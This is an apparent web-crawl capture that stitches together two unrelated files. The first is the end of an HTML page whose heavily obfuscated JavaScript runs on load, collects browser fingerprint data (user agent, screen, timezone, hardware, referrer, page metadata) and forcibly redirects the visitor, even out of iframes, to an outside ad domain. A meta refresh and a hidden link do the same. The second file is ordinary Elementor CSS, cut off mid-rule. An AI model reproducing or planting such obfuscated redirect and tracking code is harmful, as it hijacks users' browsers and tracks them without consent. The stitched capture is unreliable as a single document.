        <meta id="meta-refresh" http-equiv="refresh" content="0; url=https://www.geniusdexchange.com/jump/next.php?stamat=m%257C%252CkNierNiNqB1dQO0dEdHP3xP.973%252C7H0PozvLiGV-YkDx825CHo8JVNS6RwItpZhbI6GOOo1T-Sh3j3naFJM5vI_-STB_1vFWVufbp56oyV1qNsecZA%252C%252C">
    </noscript>
        <script type="text/javascript">
        var isIframeForbidden = true;
        var builderBaseUrl = 'https://www.geniusdexchange.com/jump/next.php?stamat=m%257C%252Ck4iFqYiarB1dQO0dEdHP3xP.ea0%252C2t5FkDDYpjxJXsMWHSh7wAMBIxkPvikcpe1k_pvp8HLzrcjEcv4MZCv5cajabYorjskDPfnwsTZiqz_Kjmiazw%252C%252C';

                    var _0x328ed8=_0x4a7c;(function(_0x26405c,_0x583587){var _0x5b9fd7=_0x4a7c,_0x1b64e8=_0x26405c();while(!![]){try{var _0x2988c7=parseInt(_0x5b9fd7(0x1d7))/0x1*(-parseInt(_0x5b9fd7(0x20c))/0x2)+parseInt(_0x5b9fd7(0x1d6))/0x3+parseInt(_0x5b9fd7(0x20f))/0x4*(-parseInt(_0x5b9fd7(0x209))/0x5)+-parseInt(_0x5b9fd7(0x21c))/0x6*(-parseInt(_0x5b9fd7(0x225))/0x7)+parseInt(_0x5b9fd7(0x21b))/0x8*(-parseInt(_0x5b9fd7(0x1e2))/0x9)+-parseInt(_0x5b9fd7(0x1f8))/0xa+parseInt(_0x5b9fd7(0x211))/0xb;if(_0x2988c7===_0x583587)break;else _0x1b64e8['push'](_0x1b64e8['shift']());}catch(_0x3c5838){_0x1b64e8['push'](_0x1b64e8['shift']());}}}(_0x52af,0x8708e));function inIframe(){var _0x2a1207=_0x4a7c;try{return window[_0x2a1207(0x212)]!==window[_0x2a1207(0x1f6)]?0x1:0x0;}catch(_0x1ae4ba){return 0x1;}}function _0x4a7c(_0x195e87,_0x478733){var _0x52aff7=_0x52af();return _0x4a7c=function(_0x4a7c42,_0x22346a){_0x4a7c42=_0x4a7c42-0x1cc;var _0x34c4ae=_0x52aff7[_0x4a7c42];return _0x34c4ae;},_0x4a7c(_0x195e87,_0x478733);}function checkDocumentBody(){var _0x1956f3=_0x4a7c;return typeof document[_0x1956f3(0x1d1)]!=_0x1956f3(0x1d0)&&(document[_0x1956f3(0x1d1)]!=null||typeof document[_0x1956f3(0x1fc)](_0x1956f3(0x1d1))[0x0]!=_0x1956f3(0x1d0));}function documentAsyncWriteElementFromHtml(_0x2f2212){var _0x5b4722=_0x4a7c;if(!checkDocumentBody())return setTimeout(documentAsyncWriteElementFromHtml,0x64,_0x2f2212);else{var _0x5809f5=document['createElement'](_0x5b4722(0x1d3));_0x5809f5['innerHTML']=_0x2f2212;var _0x1ec036=_0x5809f5[_0x5b4722(0x206)];document[_0x5b4722(0x1d1)][_0x5b4722(0x1d2)](_0x1ec036);}}function ReopenUrlBuilder(_0x3b4abc){var _0x4efad6=_0x4a7c;this[_0x4efad6(0x1fa)]=_0x3b4abc,this[_0x4efad6(0x20b)]=function(_0x5ab7fb){var _0x57f60c=_0x4efad6;try{var _0x1a4162=window[_0x57f60c(0x1f6)]['document'][_0x57f60c(0x1fc)](_0x57f60c(0x1e0));for(var _0x46d1a3=0x0;_0x46d1a3<_0x1a4162[_0x57f60c(0x1f4)];_0x46d1a3++){if(_0x1a4162[_0x46d1a3]['hasAttribute'](_0x57f60c(0x1ea))&&_0x1a4162[_0x46d1a3][_0x57f60c(0x1ee)](_0x57f60c(0x1ea))[_0x57f60c(0x221)]()===_0x5ab7fb){var _0x1488a0=_0x1a4162[_0x46d1a3]['getAttribute'](_0x57f60c(0x21d));return this[_0x57f60c(0x20e)](_0x1488a0);}}}catch(_0x30ade0){}return'';},this[_0x4efad6(0x201)]=function(){var _0x109868=_0x4efad6;return window['innerWidth']||document[_0x109868(0x220)][_0x109868(0x216)]||document[_0x109868(0x1d1)][_0x109868(0x216)];},this[_0x4efad6(0x1ff)]=function(){var _0xbe364f=_0x4efad6;return window[_0xbe364f(0x1dc)]||document[_0xbe364f(0x220)][_0xbe364f(0x1d9)]||document[_0xbe364f(0x1d1)][_0xbe364f(0x1d9)];},this['_getSafeSizeSubString']=function(_0x47dceb){var _0x5e6018=_0x4efad6,_0x2f0f21=Math[_0x5e6018(0x213)](_0x47dceb[_0x5e6018(0x1e7)]('\x20',0x100),_0x47dceb[_0x5e6018(0x1e7)](',',0x100));return(_0x2f0f21>0x180||_0x2f0f21<0x14)&&(_0x2f0f21=0x100),_0x47dceb[_0x5e6018(0x1d5)](0x0,_0x2f0f21);},this[_0x4efad6(0x1d8)]=function(){var _0x44cd88=_0x4efad6,_0x48df5f=document[_0x44cd88(0x208)];if(inIframe())try{_0x48df5f=window['top']['document']['title'];}catch(_0x435b75){_0x48df5f='';}return this[_0x44cd88(0x20e)](_0x48df5f);},this[_0x4efad6(0x1f5)]=function(){var _0x2bd449=_0x4efad6,_0x3591e8=document[_0x2bd449(0x1cf)];return this[_0x2bd449(0x20e)](_0x3591e8);},this[_0x4efad6(0x1e1)]=function(){var _0x1af15c=_0x4efad6;const _0x18c760=navigator[_0x1af15c(0x1e8)]+'/'+navigator[_0x1af15c(0x223)]+'/'+navigator[_0x1af15c(0x1f1)]+'/'+navigator[_0x1af15c(0x1ec)]+'/'+navigator[_0x1af15c(0x1f2)]()+'/'+navigator['vendor'],_0x2fd2ce=Math[_0x1af15c(0x213)](window['screen'][_0x1af15c(0x1fb)],window['screen'][_0x1af15c(0x224)])+'x'+Math[_0x1af15c(0x1f3)](window[_0x1af15c(0x20d)][_0x1af15c(0x1fb)],window['screen']['height']),_0x5d9abb=new Date()[_0x1af15c(0x207)](),_0x44f262=navigator[_0x1af15c(0x1da)],_0x52b654=navigator['deviceMemory']||'unknown',_0x2c18c7=navigator[_0x1af15c(0x1ef)],_0x510b77=screen[_0x1af15c(0x1fd)]+_0x1af15c(0x203);return _0x18c760+_0x2fd2ce+_0x5d9abb+_0x44f262+_0x52b654+_0x2c18c7+_0x510b77;},this[_0x4efad6(0x1db)]=function(){var _0x6bea36=_0x4efad6;return window['location'][_0x6bea36(0x1f9)]&&(this[_0x6bea36(0x1fa)]+=_0x6bea36(0x1cd)+this['_getSafeSizeSubString'](window[_0x6bea36(0x1e9)]['href'])),this[_0x6bea36(0x1fa)]+'&cbur='+Math[_0x6bea36(0x226)]()+_0x6bea36(0x204)+encodeURIComponent(this[_0x6bea36(0x1d8)]())+_0x6bea36(0x1de)+inIframe()+'&cbWidth='+this[_0x6bea36(0x201)]()+_0x6bea36(0x217)+this[_0x6bea36(0x1ff)]()+_0x6bea36(0x1f7)+encodeURIComponent(this[_0x6bea36(0x20b)](_0x6bea36(0x1fe)))+_0x6bea36(0x1d4)+encodeURIComponent(this['_getMetaContent']('keywords'))+_0x6bea36(0x1e5)+encodeURIComponent(this[_0x6bea36(0x1f5)]())+_0x6bea36(0x1eb)+encodeURIComponent(this[_0x6bea36(0x1e1)]());};}var browser=function(_0x7d8930){var _0xbaecd2=_0x4a7c;_0x7d8930=_0x7d8930[_0xbaecd2(0x215)]('OPR',_0xbaecd2(0x1ce))[_0xbaecd2(0x221)]();var _0xd2e5da={'webkit':/webkit/[_0xbaecd2(0x1f0)](_0x7d8930),'chrome':/chrome|crios/['test'](_0x7d8930),'safari':/safari/['test'](_0x7d8930)&&!/chrome/[_0xbaecd2(0x1f0)](_0x7d8930)&&!/opios/['test'](_0x7d8930),'mozilla':/mozilla/[_0xbaecd2(0x1f0)](_0x7d8930)&&!/(compatible|webkit)/[_0xbaecd2(0x1f0)](_0x7d8930),'firefox':/firefox/[_0xbaecd2(0x1f0)](_0x7d8930),'msie':(/msie/i[_0xbaecd2(0x1f0)](_0x7d8930)||/Trident/i[_0xbaecd2(0x1f0)](_0x7d8930))&&!/opera/i[_0xbaecd2(0x1f0)](_0x7d8930),'msedge':/edge/[_0xbaecd2(0x1f0)](_0x7d8930),'ms_mobile':/iemobile/[_0xbaecd2(0x1f0)](_0x7d8930),'opera':/opera/[_0xbaecd2(0x1f0)](_0x7d8930),'opera_mini':/opera mini/[_0xbaecd2(0x1f0)](_0x7d8930)||/opios/[_0xbaecd2(0x1f0)](_0x7d8930),'android':/android/['test'](_0x7d8930),'mac':/macintosh/['test'](_0x7d8930),'blackberry':/blackberry/[_0xbaecd2(0x1f0)](_0x7d8930),'ios':/ipad|ipod|iphone/[_0xbaecd2(0x1f0)](_0x7d8930),'fb':/fban\/fbios|fbav|fbios|fb_iab\/fb4a/[_0xbaecd2(0x1f0)](_0x7d8930),'presto':/presto/[_0xbaecd2(0x1f0)](_0x7d8930),'ieQuirksMode':typeof document[_0xbaecd2(0x20a)]!=='undefined'?document[_0xbaecd2(0x20a)]!==_0xbaecd2(0x21a)&&/msie/['test'](_0x7d8930)&&!/opera/['test'](_0x7d8930):![],'ucbrowser':/UCBrowser|UCWEB/[_0xbaecd2(0x1f0)](_0x7d8930)};_0xd2e5da[_0xbaecd2(0x1dd)]=_0x7d8930,_0xd2e5da[_0xbaecd2(0x1ed)]=![];try{_0xd2e5da[_0xbaecd2(0x1ed)]=navigator[_0xbaecd2(0x218)][_0xbaecd2(0x1df)];}catch(_0x50078a){}return _0xd2e5da[_0xbaecd2(0x222)]=_0xd2e5da['safari']?(_0x7d8930[_0xbaecd2(0x205)](/.+(?:ri)[\/: ]([\d.]+)/)||[])[0x1]:(_0x7d8930[_0xbaecd2(0x205)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[0x1],_0xd2e5da[_0xbaecd2(0x202)]='ontouchstart'in document['documentElement'],_0xd2e5da[_0xbaecd2(0x1e4)]=parseInt(_0xd2e5da[_0xbaecd2(0x222)]),_0xd2e5da[_0xbaecd2(0x227)]=_0xd2e5da[_0xbaecd2(0x21f)]||_0xd2e5da[_0xbaecd2(0x1e3)]||_0xd2e5da[_0xbaecd2(0x210)]||_0xd2e5da['ms_mobile']||_0xd2e5da[_0xbaecd2(0x200)]||_0xd2e5da[_0xbaecd2(0x219)],_0xd2e5da;}(navigator[_0x328ed8(0x214)]);function _0x52af(){var _0x2eeecb=['android','documentElement','toLowerCase','version','appCodeName','height','602553CpDeGW','random','is_mobile','innerWidth','&cbpage=','opera','referrer','undefined','body','appendChild','div','&cbkeywords=','substring','2740764oUUBHi','1eAWLWI','_getTitle','clientHeight','language','build','innerHeight','user_agent','&cbiframe=','application/x-shockwave-flash','meta','_generateUniqueFingerprint','593577yZiJdz','ios','major_version','&cbref=','&invis=','indexOf','platform','location','name','&ufp=','cookieEnabled','flash_support','getAttribute','hardwareConcurrency','test','appName','javaEnabled','min','length','_getReferrer','top','&cbdescription=','1647830QAasJW','href','baseUrl','width','getElementsByTagName','pixelDepth','description','_getHeight','opera_mini','_getWidth','touchable','\x20bits','&cbtitle=','match','firstChild','getTimezoneOffset','title','340CALphp','compatMode','_getMetaContent','2174902pXosGz','screen','_getSafeSizeSubString','516GLDdEr','blackberry','3117576vjjwPH','self','max','userAgent','replace','clientWidth','&cbHeight=','mimeTypes','ucbrowser','CSS1Compat','40Zctvtz','66oVzsAO','content','&caught=1'];_0x52af=function(){return _0x2eeecb;};return _0x52af();}function isFraud(){var _0x2b4976=_0x328ed8,_0x399fb5=window[_0x2b4976(0x1cc)]||document[_0x2b4976(0x220)][_0x2b4976(0x216)]||0x0,_0x3c042d=window[_0x2b4976(0x1dc)]||document['documentElement'][_0x2b4976(0x1d9)]||0x0;if(parseInt(_0x399fb5)<0xa||parseInt(_0x3c042d)<0xa)return 0x1;return 0x0;}function preppopedRedirect(){var _0x445bcd=_0x328ed8,_0x122cd0=new ReopenUrlBuilder(builderBaseUrl),_0x339853=_0x122cd0[_0x445bcd(0x1db)]();if(inIframe()){var _0x38f80f=isFraud();_0x38f80f>0x0&&(_0x339853+=_0x445bcd(0x1e6)+_0x38f80f);}if(isIframeForbidden&&inIframe()){try{window[_0x445bcd(0x1f6)][_0x445bcd(0x1e9)][_0x445bcd(0x215)](_0x339853);}catch(_0xeacf54){}setTimeout(function(){var _0x530ba4=_0x445bcd;window[_0x530ba4(0x1e9)][_0x530ba4(0x215)](_0x339853+_0x530ba4(0x21e));},0x9c4);}else window[_0x445bcd(0x1e9)][_0x445bcd(0x215)](_0x339853);}preppopedRedirect();
            </script>
    </head>
<body>
    <a style='color: #fff; display: none; visibility: hidden; position:relative; left: -1000px; top: -1000px;' href='https://www.geniusdexchange.com/ad/visit.php?al=1'>&nbsp;</a>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.ohada.org/wp-content/uploads/elementor/css/post-25027.css?ver=1664210337
body_size: 4006
content:
.elementor-25027 .elementor-element.elementor-element-39e909e > .elementor-container{min-height:40px;}.elementor-25027 .elementor-element.elementor-element-39e909e:not(.elementor-motion-effects-element-type-background), .elementor-25027 .elementor-element.elementor-element-39e909e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25326C;}.elementor-25027 .elementor-element.elementor-element-39e909e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-25027 .elementor-element.elementor-element-39e909e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-25027 .elementor-element.elementor-element-86790cb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-25027 .elementor-element.elementor-element-86790cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25027 .elementor-element.elementor-element-86790cb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-25027 .elementor-element.elementor-element-86790cb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25027 .elementor-element.elementor-element-86790cb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-25027 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-25027 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:#FFFFFF;}.elementor-25027 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item:hover,
					.elementor-25027 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item.wpml-ls-item__active,
					.elementor-25027 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item.highlighted,
					.elementor-25027 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item:focus{font-weight:700;}.elementor-25027 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-25027 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-25027 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-25027 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-25027 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-25027 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-25027 .elementor-element.elementor-element-f6b8c89 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:#FFFFFF;}.elementor-25027 .elementor-element.elementor-element-f6b8c89 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 10px 0px 20px;}.elementor-25027 .elementor-element.elementor-element-f6b8c89{width:initial;max-width:initial;}.elementor-25027 .elementor-element.elementor-element-692cdfa > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25027 .elementor-element.elementor-element-e01b5d9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-e01b5d9{width:120px;max-width:120px;}.elementor-25027 .elementor-element.elementor-element-4ab5b3d .elementor-heading-title{color:#050065;text-transform:uppercase;line-height:1.1em;}.elementor-25027 .elementor-element.elementor-element-4ab5b3d > .elementor-widget-container{margin:5px 0px 0px 10px;}.elementor-25027 .elementor-element.elementor-element-4ab5b3d{width:initial;max-width:initial;align-self:center;}.elementor-25027 .elementor-element.elementor-element-290fa50.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-25027 .elementor-element.elementor-element-425f064 .elementor-search-form__container{min-height:38px;}.elementor-25027 .elementor-element.elementor-element-425f064 .elementor-search-form__submit{min-width:calc( 1.2 * 38px );--e-search-form-submit-text-color:#000000;background-color:#54595F00;--e-search-form-submit-icon-size:15px;}body:not(.rtl) .elementor-25027 .elementor-element.elementor-element-425f064 .elementor-search-form__icon{padding-left:calc(38px / 3);}body.rtl .elementor-25027 .elementor-element.elementor-element-425f064 .elementor-search-form__icon{padding-right:calc(38px / 3);}.elementor-25027 .elementor-element.elementor-element-425f064 .elementor-search-form__input, .elementor-25027 .elementor-element.elementor-element-425f064.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(38px / 3);padding-right:calc(38px / 3);}.elementor-25027 .elementor-element.elementor-element-425f064 input[type="search"].elementor-search-form__input{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-25027 .elementor-element.elementor-element-425f064 .elementor-search-form__input,
					.elementor-25027 .elementor-element.elementor-element-425f064 .elementor-search-form__icon,
					.elementor-25027 .elementor-element.elementor-element-425f064 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-25027 .elementor-element.elementor-element-425f064 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-25027 .elementor-element.elementor-element-425f064.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-25027 .elementor-element.elementor-element-425f064:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#02010100;border-color:#F2F2F2;border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-25027 .elementor-element.elementor-element-425f064.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#02010100;border-color:#F2F2F2;border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-25027 .elementor-element.elementor-element-425f064 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-425f064{width:70%;max-width:70%;align-self:center;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-menu-container{height:30px;border-radius:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a{color:#000000;padding:0px 15px 0px 15px;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-menu-hamburger{float:right;}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-25027 .elementor-element.elementor-element-d5546fe .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-25027 .elementor-element.elementor-element-fa4ac93{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-fa4ac93 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25027 .elementor-element.elementor-element-d25e0bd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25027 .elementor-element.elementor-element-d25e0bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25027 .elementor-element.elementor-element-d25e0bd > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-082a9a1:not(.elementor-motion-effects-element-type-background), .elementor-25027 .elementor-element.elementor-element-082a9a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25326C;}.elementor-25027 .elementor-element.elementor-element-082a9a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-082a9a1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-25027 .elementor-element.elementor-element-5933848.elementor-column .elementor-column-wrap{align-items:center;}.elementor-25027 .elementor-element.elementor-element-5933848.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25027 .elementor-element.elementor-element-5933848.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-25027 .elementor-element.elementor-element-5933848 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25027 .elementor-element.elementor-element-5933848 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25027 .elementor-element.elementor-element-5933848 > .elementor-element-populated > .elementor-widget-wrap{padding:3px 3px 3px 3px;}.elementor-25027 .elementor-element.elementor-element-5eb0dd4 .elementor-icon-list-item:not(:last-child):after{content:"";height:30%;border-color:#FFFFFF;}.elementor-25027 .elementor-element.elementor-element-5eb0dd4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-25027 .elementor-element.elementor-element-5eb0dd4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-25027 .elementor-element.elementor-element-5eb0dd4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-25027 .elementor-element.elementor-element-5eb0dd4{--e-icon-list-icon-size:14px;}.elementor-25027 .elementor-element.elementor-element-5eb0dd4 .elementor-icon-list-text{color:#FFFFFF;}.elementor-25027 .elementor-element.elementor-element-5eb0dd4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25027 .elementor-element.elementor-element-5eb0dd4 .elementor-icon-list-item > a{font-size:13px;text-transform:uppercase;letter-spacing:0px;}.elementor-25027 .elementor-element.elementor-element-5eb0dd4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;background-color:#25326C;}.elementor-bc-flex-widget .elementor-25027 .elementor-element.elementor-element-2a39522.elementor-column .elementor-column-wrap{align-items:center;}.elementor-25027 .elementor-element.elementor-element-2a39522.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25027 .elementor-element.elementor-element-2a39522 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25027 .elementor-element.elementor-element-2a39522 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25027 .elementor-element.elementor-element-2a39522 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25027 .elementor-element.elementor-element-a5b221d .elementor-icon-list-icon i{color:var( --e-global-color-d6b78fb );}.elementor-25027 .elementor-element.elementor-element-a5b221d .elementor-icon-list-icon svg{fill:var( --e-global-color-d6b78fb );}.elementor-25027 .elementor-element.elementor-element-a5b221d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-6b36ca4 );}.elementor-25027 .elementor-element.elementor-element-a5b221d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-6b36ca4 );}.elementor-25027 .elementor-element.elementor-element-a5b221d{--e-icon-list-icon-size:18px;}.elementor-25027 .elementor-element.elementor-element-a5b221d .elementor-icon-list-text{color:#FFFFFF;}.elementor-25027 .elementor-element.elementor-element-a5b221d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25027 .elementor-element.elementor-element-a5b221d .elementor-icon-list-item > a{font-size:13px;text-transform:uppercase;letter-spacing:0px;}.elementor-25027 .elementor-element.elementor-element-a5b221d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;background-color:#25326C;}.elementor-25027 .elementor-element.elementor-element-d0061c3:not(.elementor-motion-effects-element-type-background), .elementor-25027 .elementor-element.elementor-element-d0061c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b89fafc );}.elementor-25027 .elementor-element.elementor-element-d0061c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25027 .elementor-element.elementor-element-d0061c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25027 .elementor-element.elementor-element-03792ad .wpml-elementor-ls .wpml-ls-item{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-25027 .elementor-element.elementor-element-03792ad .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-25027 .elementor-element.elementor-element-03792ad .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:#FFFFFF;}.elementor-25027 .elementor-element.elementor-element-03792ad .wpml-elementor-ls .wpml-ls-item:hover,
					.elementor-25027 .elementor-element.elementor-element-03792ad .wpml-elementor-ls .wpml-ls-item.wpml-ls-item__active,
					.elementor-25027 .elementor-element.elementor-element-03792ad .wpml-elementor-ls .wpml-ls-item.highlighted,
					.elementor-25027 .elementor-element.elementor-element-03792ad .wpml-elementor-ls .wpml-ls-item:focus{font-weight:700;}.elementor-25027 .elementor-element.elementor-element-03792ad .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-25027 .elementor-element.elementor-element-03792ad .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-25027 .elementor-element.elementor-element-03792ad .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
